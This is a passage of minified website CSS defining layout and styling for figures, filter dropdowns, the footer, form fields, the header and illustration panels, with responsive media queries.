(min-width:1025px){.figure__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin:0}}.figure__holder_cols_1{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.figure__item{display:block;padding:10px 0}@media only screen and (min-width:1025px){.figure__item{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-preferred-size:auto;flex-basis:auto;padding:0}}.figure__item:first-child.figure__item:last-child{padding:0}.figure__item:first-child{padding-top:10px}@media only screen and (min-width:1025px){.figure__item:first-child{padding-top:0}}.figure__item:last-child{padding-bottom:15px}@media only screen and (min-width:1025px){.figure__item:last-child{padding-bottom:0}}.figure__image{display:block;width:auto;max-width:100%;height:auto;margin:0 auto}@media only screen and (min-width:480px){.figure__image{min-width:331px}}@media only screen and (min-width:768px){.figure__image{min-width:auto}}.figure__caption{display:block;padding:19px 30px 10px;font-size:18px;font-weight:400;font-style:italic;line-height:1.16;text-align:center}@media only screen and (min-width:1025px){.figure__caption{padding:21px 0 0}}.figure__caption_type_muted{padding:11px 20px 0;color:#9a9ab1;font-size:12px}@media only screen and (min-width:1025px){.figure__caption_type_muted{padding:10px 0 0}}.figure__caption_align_left{text-align:left}.figure__caption_align_center{text-align:center}.figure__caption_align_right{text-align:right}@media only screen and (min-width:1px){.figure__caption_align_xs-left{text-align:left}}@media only screen and (min-width:1px){.figure__caption_align_xs-center{text-align:center}}@media only screen{.figure__caption_align_xs-right{text-align:right}}@media only screen and (min-width:480px){.figure__caption_align_s-left{text-align:left}}@media only screen and (min-width:480px){.figure__caption_align_s-center{text-align:center}}@media only screen{.figure__caption_align_s-right{text-align:right}}@media only screen and (min-width:768px){.figure__caption_align_m-left{text-align:left}}@media only screen and (min-width:768px){.figure__caption_align_m-center{text-align:center}}@media only screen{.figure__caption_align_m-right{text-align:right}}@media only screen and (min-width:1025px){.figure__caption_align_l-left{text-align:left}}@media only screen and (min-width:1025px){.figure__caption_align_l-center{text-align:center}}@media only screen{.figure__caption_align_l-right{text-align:right}}@media only screen and (min-width:1281px){.figure__caption_align_xl-left{text-align:left}}@media only screen and (min-width:1281px){.figure__caption_align_xl-center{text-align:center}}@media only screen{.figure__caption_align_xl-right{text-align:right}}@media only screen and (min-width:1440px){.figure__caption_align_xxl-left{text-align:left}}@media only screen and (min-width:1440px){.figure__caption_align_xxl-center{text-align:center}}@media only screen{.figure__caption_align_xxl-right{text-align:right}}@media only screen and (min-width:1920px){.figure__caption_align_xxxl-left{text-align:left}}@media only screen and (min-width:1920px){.figure__caption_align_xxxl-center{text-align:center}}@media only screen{.figure__caption_align_xxxl-right{text-align:right}}.figure_width_full .figure__image{width:100%}.filter-group{display:block}.filter-group__items{display:block;margin:0;padding:3px 40px;list-style:none;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}@media only screen and (min-width:1025px){.filter-group__items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 30px}}.filter-group__item{position:relative;padding:31px 6px;border-top:1px solid #f4f4f4}@media only screen and (min-width:1025px){.filter-group__item{padding:0;border:0}}.filter-group__item:first-child{border:0}.filter-group__item_state_open>.filter-group__list{position:relative;top:0;left:0;opacity:1}@media only screen and (min-width:1025px){.filter-group__item_state_open>.filter-group__list{position:absolute;top:100%}}.filter-group__item_state_hidden{display:none}@media only screen and (min-width:1025px){.filter-group__item_state_hidden{display:block}}.filter-group__label{position:relative}@media only screen and (min-width:1025px){.filter-group__label{padding:20px}}.filter-group__arrow{position:absolute;top:50%;right:7px;display:block;width:7px;height:4px;fill:inherit;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .3s ease;transition:all .3s ease}.filter-group__list{position:absolute;top:-9999px;left:-9999px;padding:20px 0 0;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}@media only screen and (min-width:1025px){.filter-group__list{padding:15px;background:#fff;border-radius:0 0 10px 10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}}.filter-group__input-field{min-width:210px}.filter-group__controls{display:block;padding:20px 46px}@media only screen and (min-width:1025px){.filter-group__controls{display:none}}.filter-group__control{display:block;margin:0 0 16px}.filter-group__control:last-child{margin-bottom:0}.filter-group__button{display:inline-block;vertical-align:middle;padding:0;color:#00732f;font-weight:500;text-align:left;text-decoration:underline;background:transparent;border:0;outline:0}.filter-group__button:hover,.filter-group__button:focus{text-decoration:none}.filter-group_style_clear .filter-group__items{padding:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}.filter-group_style_clear .filter-group__item{padding:0}@media only screen and (max-width:1024px){.filter-group_style_clear .filter-group__item{border-top:1px solid #e4e4ed}}@media only screen and (max-width:1024px){.filter-group_style_clear .filter-group__item:first-child{border-top:0}}.filter-group_style_clear .filter-group__list{padding:10px 0}.filter-group_type_with-icons .filter-group__icon{-webkit-box-flex:0;-ms-flex:0 0 24px;flex:0 0 24px;height:24px;margin:0 16px 0 0;color:#464655;fill:currentColor}.filter-group_type_with-icons .filter-group__icon:last-child{margin-right:0}.filter-group_type_with-icons .filter-group__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;color:#9a9ab1;font-size:15px;line-height:1.41;padding:20px 0}@media only screen and (min-width:1025px){.filter-group_type_with-icons .filter-group__label{padding:18px 20px}}.filter-group_type_with-icons .filter-group__label span:not([class]){display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.filter-group_type_with-icons .filter-group__arrow{width:10px;height:7px;right:12px;color:#9a9ab1;fill:currentColor}@media only screen and (min-width:1025px){.filter-group_type_with-icons .filter-group__arrow{right:7px}}.filter-list{display:block}.filter-list__item{margin:0 0 12px}.filter-list__item:last-child{margin-bottom:0}.footer{display:block;padding:28px 0 12px;color:#fff}@media only screen and (min-width:768px){.footer{padding:25px 0 20px}}.footer__holder{display:grid;grid-template-areas:'main contacts' 'illustration illustration' 'bottom bottom';grid-template-columns:1fr 1fr;grid-template-rows:auto auto;gap:12px 20px;width:100%}@media only screen and (min-width:768px){.footer__holder{grid-template-areas:'main contacts' 'main illustration' 'bottom illustration';grid-template-columns:2fr 1fr;grid-template-rows:auto auto;gap:40px 34px}}.footer__main{display:block;grid-area:main}@media only screen and (min-width:768px){.footer__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.footer__contacts{display:block;grid-area:contacts}@media only screen and (min-width:1025px){.footer__contacts{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.footer__illustration{display:block;grid-area:illustration}.footer__bottom{display:block;grid-area:bottom}@media only screen and (min-width:1025px){.footer__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.footer__logo{display:block;margin:0 0 25px}@media only screen and (min-width:768px){.footer__logo{-webkit-box-flex:0;-ms-flex:0 1 32%;flex:0 1 32%}}.footer__logo:last-child{margin-bottom:0}.footer__horizontal-nav{display:block;margin:0 0 20px}@media only screen and (min-width:768px){.footer__horizontal-nav{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 40px 0 0}}.footer__horizontal-nav:last-child{margin:0}.footer__nav{display:block;margin:0 0 20px}@media only screen and (min-width:768px){.footer__nav{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 40px 0 0}}.footer__nav:last-child{margin:0}.footer__icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 0 28px}@media only screen and (min-width:480px){.footer__icons{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (min-width:1025px){.footer__icons{-webkit-box-align:flex-right;-ms-flex-align:flex-right;align-items:flex-right}}.footer__icons:last-child{margin-bottom:0}.footer__social-nav{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 20px}@media only screen and (min-width:1025px){.footer__social-nav{margin:0 0 40px}}.footer__social-nav:last-child{margin-bottom:0}.footer__payment-methods{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 20px}.footer__payment-methods:last-child{margin-bottom:0}.footer__prop-group{display:block;margin:0 0 20px}.footer__prop-group:last-child{margin-bottom:0}.footer__image{display:block;width:100%;height:auto;margin:0}.footer__links{display:block;margin:0 0 32px}@media only screen and (min-width:1025px){.footer__links{margin:0 0 0 10px}}.footer__links:last-child{margin-bottom:0}.footer__copyright{display:block;margin:0 0 32px;font-size:12px}@media only screen and (min-width:1025px){.footer__copyright{-webkit-box-flex:0;-ms-flex:0 1 30%;flex:0 1 30%}}.footer__copyright:last-child{margin-bottom:0}.form-line{position:relative;display:block;padding:0 0 20px}.form-line__label{position:relative;left:0;bottom:100%;z-index:1;display:block;color:#00732f;font-size:10px;opacity:0;-webkit-transform:translate(21px,-1px);transform:translate(21px,-1px);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.form-line__field-wrapper{position:relative;display:block}.form-line__input,.form-line__select,.form-line__textarea{display:block;width:100%;height:50px;margin:0;padding:0 20px;color:#464655;font-size:15px;line-height:48px;background:transparent;border:1px solid #e4e4ed;border-radius:10px;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:border .3s ease;transition:border .3s ease}.form-line__input::-webkit-input-placeholder,.form-line__select::-webkit-input-placeholder,.form-line__textarea::-webkit-input-placeholder{color:#9a9ab1;font-size:15px}.form-line__input:-ms-input-placeholder,.form-line__select:-ms-input-placeholder,.form-line__textarea:-ms-input-placeholder{color:#9a9ab1;font-size:15px}.form-line__input::-moz-placeholder,.form-line__select::-moz-placeholder,.form-line__textarea::-moz-placeholder{color:#9a9ab1;font-size:15px;opacity:1}.form-line__input::-ms-input-placeholder,.form-line__select::-ms-input-placeholder,.form-line__textarea::-ms-input-placeholder{color:#9a9ab1;font-size:15px;opacity:1}.form-line__input::placeholder,.form-line__select::placeholder,.form-line__textarea::placeholder{color:#9a9ab1;font-size:15px;opacity:1}.form-line__input:hover:not(:disabled),.form-line__select:hover:not(:disabled),.form-line__textarea:hover:not(:disabled),.form-line__input:active:not(:disabled),.form-line__select:active:not(:disabled),.form-line__textarea:active:not(:disabled){border-color:#9a9ab1}.form-line__input:focus,.form-line__select:focus,.form-line__textarea:focus{border-color:#00732f}.form-line__input:disabled,.form-line__select:disabled,.form-line__textarea:disabled{cursor:not-allowed;opacity:.5}.form-line__input_state_error,.form-line__select_state_error,.form-line__textarea_state_error{border-color:#eb001b}.form-line__input_state_valid,.form-line__select_state_valid,.form-line__textarea_state_valid{border-color:#04c4ef}.form-line__input_has_icon,.form-line__select_has_icon,.form-line__textarea_has_icon{padding-left:60px}.form-line__input_has_trigger,.form-line__select_has_trigger,.form-line__textarea_has_trigger{padding-right:60px}.form-line__textarea{height:148px;min-height:50px;padding-top:15px;padding-bottom:15px;line-height:1.2}.form-line__check-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:40px}.form-line__check-item{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin:0 0 10px;font-size:16px;line-height:1.4}.form-line__check-item:last-child{margin-bottom:0}.form-line__select2_state_error+.select2-container .select2-selection{border-color:#eb001b!important}.form-line__select2_state_valid+.select2-container .select2-selection{border-color:#04c4ef!important}.form-line__select{padding:0 11px}.form-line__select:invalid{color:#999}.form-line__option{color:#000;font-size:16px}.form-line__field-trigger{position:absolute;top:0;right:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:50px;height:50px;font-size:0;text-decoration:none;background:transparent;border:0;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-line__role-icon{position:absolute;top:0;left:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:50px;height:50px}.form-line__icon{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;max-width:100%;max-height:100%}.form-line_type_close{padding:0}.form-line_has_simple-select .form-line__field-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-line_has_simple-select .form-line__simple-select{-webkit-box-flex:0;-ms-flex:0 0 70px;flex:0 0 70px;width:70px;max-width:70px;margin:0 6px 0 17px}.form-line_has_simple-select .form-line__input{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%}.form-line_style_borderless .form-line__input,.form-line_style_borderless .form-line__select,.form-line_style_borderless .form-line__textarea{padding:0;border:0}.form-line_style_borderless .form-line__input_has_icon,.form-line_style_borderless .form-line__select_has_icon,.form-line_style_borderless .form-line__textarea_has_icon{padding-left:42px}.form-line_style_borderless .form-line__input_has_trigger,.form-line_style_borderless .form-line__select_has_trigger,.form-line_style_borderless .form-line__textarea_has_trigger{padding-right:34px}.form-line_style_borderless .form-line__input,.form-line_style_borderless .form-line__select{height:36px;line-height:34px}.form-line_style_borderless .form-line__textarea{min-height:36px;padding-top:9px;padding-bottom:9px}.form-line_style_borderless .form-line__field-trigger{width:34px;height:36px}.form-line_style_borderless .form-line__role-icon{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:42px;height:36px}.form-line_state_active .form-line__label,.form-line_state_has-content .form-line__label{opacity:1}.form-panel{display:block}.form-panel__wrapper{display:block}@media only screen and (min-width:1025px){.form-panel__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.form-panel__content{display:block;margin:0 0 47px}@media only screen and (min-width:1025px){.form-panel__content{-webkit-box-flex:0;-ms-flex:0 1 51%;flex:0 1 51%;width:51%;max-width:51%;margin:0;padding:0 20px 0 0}}.form-panel__content:last-child{margin:0}.form-panel__fields{display:block}@media only screen and (min-width:1025px){.form-panel__fields{-webkit-box-flex:0;-ms-flex:0 1 49%;flex:0 1 49%;width:49%;max-width:466px;padding:4px 0 0}}.form{display:block}.form__inputs{margin:0 0 10px}.form__inputs:last-child{margin-bottom:0}.form__multiline{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:0 0 10px}.form__multiline .form__line{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;width:50%;max-width:50%;margin:0 20px 0 0;padding:0}.form__multiline .form__line:last-child{margin-right:0}.form__line{position:relative;display:block;padding:0 0 20px}.form__line_type_close{padding:0}.form__line_type_modern{padding:0 0 15px}.form__line_type_modern .form__label{position:absolute;top:5px;left:12px;padding:0;color:#c2c4c6;font-size:12px;line-height:1.17;opacity:1;-webkit-transform:none;transform:none}.form__line_type_modern .form__input,.form__line_type_modern .form__select,.form__line_type_modern .form__textarea{padding:17px 12px 0;font-size:16px;line-height:31px;border-color:c-light-grey;border-radius:6px}.form__line_type_modern .form__input::-webkit-input-placeholder,.form__line_type_modern .form__select::-webkit-input-placeholder,.form__line_type_modern .form__textarea::-webkit-input-placeholder{color:#464655;font-size:16px}.form__line_type_modern .form__input:-ms-input-placeholder,.form__line_type_modern .form__select:-ms-input-placeholder,.form__line_type_modern .form__textarea:-ms-input-placeholder{color:#464655;font-size:16px}.form__line_type_modern .form__input::-moz-placeholder,.form__line_type_modern .form__select::-moz-placeholder,.form__line_type_modern .form__textarea::-moz-placeholder{color:#464655;font-size:16px;opacity:1}.form__line_type_modern .form__input::-ms-input-placeholder,.form__line_type_modern .form__select::-ms-input-placeholder,.form__line_type_modern .form__textarea::-ms-input-placeholder{color:#464655;font-size:16px;opacity:1}.form__line_type_modern .form__input::placeholder,.form__line_type_modern .form__select::placeholder,.form__line_type_modern .form__textarea::placeholder{color:#464655;font-size:16px;opacity:1}.form__line_type_modern .form__input:hover:not(:disabled),.form__line_type_modern .form__select:hover:not(:disabled),.form__line_type_modern .form__textarea:hover:not(:disabled),.form__line_type_modern .form__input:active:not(:disabled),.form__line_type_modern .form__select:active:not(:disabled),.form__line_type_modern .form__textarea:active:not(:disabled){border-color:#9a9ab1}.form__line_has_simple-select .form__field-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form__line_has_simple-select .form__simple-select{-webkit-box-flex:0;-ms-flex:0 0 70px;flex:0 0 70px;width:70px;max-width:70px;margin:0 6px 0 17px}.form__line_has_simple-select .form__input{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%}.form__line_has_suffix .form__input{padding-right:70px}.form__line_style_borderless .form__input,.form__line_style_borderless .form__select,.form__line_style_borderless .form__textarea{padding:0;border:0}.form__line_style_borderless .form__input,.form__line_style_borderless .form__select{height:36px;line-height:34px}.form__line_style_borderless .form__textarea{min-height:36px;padding-top:9px;padding-bottom:9px}.form__line_style_borderless .form__input_has_icon,.form__line_style_borderless .form__select_has_icon,.form__line_style_borderless .form__textarea_has_icon{padding-left:42px}.form__line_style_borderless .form__input_has_trigger,.form__line_style_borderless .form__select_has_trigger,.form__line_style_borderless .form__textarea_has_trigger{padding-right:34px}.form__line_style_borderless .form__field-trigger{width:34px;height:36px}.form__line_style_borderless .form__role-icon{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:42px;height:36px}.form__line_state_active .form__label,.form__line_state_has-content .form__label{opacity:1}.form__line_state_required .form__label:after{content:'*';display:inline-block;vertical-align:baseline;color:#00732f;font:inherit}.form__label{position:relative;left:0;bottom:100%;z-index:1;display:block;color:#00732f;font-size:10px;padding:0 0 0 21px;opacity:0;-webkit-transform:translate(0,-1px);transform:translate(0,-1px);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.form__field-wrapper{position:relative;display:block}.form__input,.form__select,.form__textarea{display:block;width:100%;height:50px;margin:0;padding:0 20px;color:#464655;font-size:15px;line-height:48px;background:transparent;border:1px solid #e4e4ed;border-radius:10px;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:border .3s ease;transition:border .3s ease}.form__input::-webkit-input-placeholder,.form__select::-webkit-input-placeholder,.form__textarea::-webkit-input-placeholder{color:#9a9ab1;font-size:15px}.form__input:-ms-input-placeholder,.form__select:-ms-input-placeholder,.form__textarea:-ms-input-placeholder{color:#9a9ab1;font-size:15px}.form__input::-moz-placeholder,.form__select::-moz-placeholder,.form__textarea::-moz-placeholder{color:#9a9ab1;font-size:15px;opacity:1}.form__input::-ms-input-placeholder,.form__select::-ms-input-placeholder,.form__textarea::-ms-input-placeholder{color:#9a9ab1;font-size:15px;opacity:1}.form__input::placeholder,.form__select::placeholder,.form__textarea::placeholder{color:#9a9ab1;font-size:15px;opacity:1}.form__input:hover:not(:disabled),.form__select:hover:not(:disabled),.form__textarea:hover:not(:disabled),.form__input:active:not(:disabled),.form__select:active:not(:disabled),.form__textarea:active:not(:disabled){border-color:#9a9ab1}.form__input:focus,.form__select:focus,.form__textarea:focus{border-color:#00732f}.form__input:disabled,.form__select:disabled,.form__textarea:disabled{cursor:not-allowed;opacity:.5}.form__input_state_error,.form__select_state_error,.form__textarea_state_error{border-color:#eb001b}.form__input_state_valid,.form__select_state_valid,.form__textarea_state_valid{border-color:#04c4ef}.form__input_has_icon,.form__select_has_icon,.form__textarea_has_icon{padding-left:60px}.form__input_has_trigger,.form__select_has_trigger,.form__textarea_has_trigger{padding-right:60px}.form__textarea{height:148px;min-height:50px;padding-top:15px;padding-bottom:15px;line-height:1.2}.form__check-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:40px}.form__check-item{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin:0 0 10px;font-size:16px;line-height:1.4}.form__check-item:last-child{margin-bottom:0}.form__select2_state_error+.select2-container .select2-selection{border-color:#eb001b!important}.form__select2_state_valid+.select2-container .select2-selection{border-color:#04c4ef!important}.form__select{padding:0 11px}.form__select:invalid{color:#999}.form__option{color:#000;font-size:16px}.form__field-trigger{position:absolute;top:0;right:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:50px;height:50px;font-size:0;text-decoration:none;background:transparent;border:0;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form__role-icon{position:absolute;top:0;left:0;z-index:1;display:block;width:50px;height:50px}.form__icon{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;max-width:100%;max-height:100%}.form__submit{text-align:center}@media only screen and (min-width:1025px){.form__submit{text-align:left}}.form__submit_align_left{text-align:left}.form__submit_align_center{text-align:center}.form__submit_align_right{text-align:right}.form__messages{padding:12px 0}.form__messages:first-child{padding-top:0}.form__messages:last-child{padding-bottom:0}.form__messages_state_inactive{padding:0}.form__message{padding:8px 0;font-size:18px;font-weight:500}.form__message_state_active{display:block}.form__message_state_hidden{display:none}.form__message_style_success{color:#04c4ef}.form__message_style_error{color:#eb001b}.form__switch{margin:0 0 20px}.form__switch:last-child{margin-bottom:0}.form__suffix{position:absolute;top:50%;right:18px;text-align:right;color:#c2c4c5;font-size:16px;font-weight:500;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.header{position:relative;display:block;padding:8px 0}.header__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.header__logo{-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:10px 10px 0}@media only screen and (min-width:1025px){.header__logo{-ms-flex-preferred-size:209px;flex-basis:209px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding:12px 0 0}}.header__nav{display:none}@media only screen and (min-width:1025px){.header__nav{display:block;-ms-flex-negative:0;flex-shrink:0;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding:17px 0 0}}.header__contact{-ms-flex-negative:0;flex-shrink:0;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;padding:0 5px 7px 0}@media only screen and (min-width:1025px){.header__contact{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding:0 17px 0 10px}}.header__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding:0 25px 0 0}@media only screen and (min-width:1025px){.header__controls{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-right:-7px;padding:0}}.header__control{padding:0 13px}@media only screen and (min-width:1025px){.header__control{padding:0 11px}}.header__control:first-child{padding-left:0}.header__control:last-child{padding-right:0}.header__burger{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding:0 10px 7px 2px}@media only screen and (min-width:1025px){.header__burger{display:none}}.header__button{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:auto;min-height:46px;padding:4px 3px;color:#464655;font-size:16px;font-weight:500;line-height:1.17;text-align:center;text-decoration:none;background:#fff;border:2px solid #fff;border-radius:10px;-webkit-box-shadow:0 4px 20px rgba(189,189,189,.25);box-shadow:0 4px 20px rgba(189,189,189,.25);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:background-color,border-color;transition-property:background-color,border-color}@media only screen and (min-width:1025px){.header__button{padding:11px 14px 12px;-webkit-box-shadow:none;box-shadow:none}}.header__button:hover{color:#464655;text-decoration:none;background-color:#f2f2f2;border-color:#f2f2f2}.header__button:focus{color:#464655;text-decoration:none;background-color:#e6e6e6;border-color:#e6e6e6;outline:0}.header__buton-holder{display:block}.header__brands{position:absolute;top:100%;left:0;z-index:5;display:none;width:100%;height:auto;padding:20px;background:#fff;-webkit-box-shadow:0 4px 25px 0 rgba(189,189,189,.25);box-shadow:0 4px 25px 0 rgba(189,189,189,.25);border-radius:0 0 10px 10px}.header_brands_shown .header__brands{display:block}.header_type_profile{padding:4px 10px}@media only screen and (min-width:1025px){.header_type_profile{padding:33px 0;background:transparent}}.header_type_profile .header__holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header_type_profile .header__logo{display:block;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin:0 12px 0 0;padding:13px 0 0}@media only screen and (min-width:375px){.header_type_profile .header__logo{margin:0 40px 0 0}}@media only screen and (min-width:1281px){.header_type_profile .header__logo{display:none}}.header_type_profile .header__controls{display:none;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}@media only screen and (min-width:1025px){.header_type_profile .header__controls{display:block}}.header_type_profile .header__control{min-width:120px}@media only screen and (min-width:1281px){.header_type_profile .header__control{min-width:180px}}.header_type_profile .header__attention-button{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 0 0 auto}@media only screen and (min-width:1025px){.header_type_profile .header__attention-button{margin:0 20px 0 auto}}.header_type_profile .header__attention-button:last-child{margin-right:0}.header_type_profile .header__auth-panel{display:none;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}@media only screen and (min-width:1025px){.header_type_profile .header__auth-panel{display:block}}.header_type_profile .header__burger{display:block;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;padding:0 12px 3px 0}@media only screen and (min-width:375px){.header_type_profile .header__burger{padding:0 21px 3px 0}}@media only screen and (min-width:1281px){.header_type_profile .header__burger{display:none}}.icon-prop{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;color:inherit;font-size:12px;line-height:1.17}.icon-prop__icon-wrapper{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin:0 15px 0 0}.icon-prop__icon-wrapper:last-child{margin-right:0}.icon-prop__icon{display:block;width:24px;height:24px;fill:currentColor}.icon-prop__text{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;max-width:100%}.illust-panel{position:relative;display:block;overflow:hidden}.illust-panel__wrapper{display:block}.illust-panel__container{display:block;margin:0 0 43px}@media only screen and (min-width:1025px){.illust-panel__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:50%;margin:0;padding:0 23px 0 0}}.illust-panel__panel{display:block;margin:0 -20px}@media only screen and (min-width:1025px){.illust-panel__panel{position:absolute;top:0;right:0;bottom:0;width:auto;max-width:50%;margin:0}}@media only screen and (min-width:1025px){.illust-panel__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.illust-panel__footer{padding:30px 0 0;font-size:1.2em}.illust-panel__link{color:#00732f;text-decoration:none;-webkit-transition:color .3s ease;transition:color .3s ease}.illust-panel__link:hover,.illust-panel__link:focus{color:#00732f}.illust-panel__image{display:block;width:100%;height:auto}.illust-panel__map.map{width:650px;max-width:100%;height:0;padding:0 0 70.46%}.illust-panel__heading{margin:0 0 47px}.illust-panel__heading:last-child{margin-bottom:0}.illust-panel__lists{display:block;margin:0 0 25px}@media only screen and (min-width:480px){.illust-panel__lists{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:-20px -20px 5px}}@media 